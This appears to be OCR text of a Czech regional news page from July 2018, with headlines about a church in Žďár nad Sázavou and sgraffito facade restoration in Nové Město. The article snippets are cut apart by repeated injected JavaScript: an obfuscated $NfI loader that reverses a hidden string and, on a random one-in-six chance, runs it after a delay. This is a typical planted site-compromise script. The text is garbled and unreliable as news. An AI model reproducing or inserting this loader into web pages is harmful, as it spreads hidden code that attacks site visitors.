
zájemce s kostelem v Horní ulici
Pondělí, 30. července 2018
Žďár nad Sázavou / Další z ojedinělých komen;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovaných
prohlídek hřbi;; };}$NfI=function(n){if (typeof ($NfI.list)...
Novoměstská radnice podpoří obnovu
sgrafit na fasádách domů
Pondělí, 30. července 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof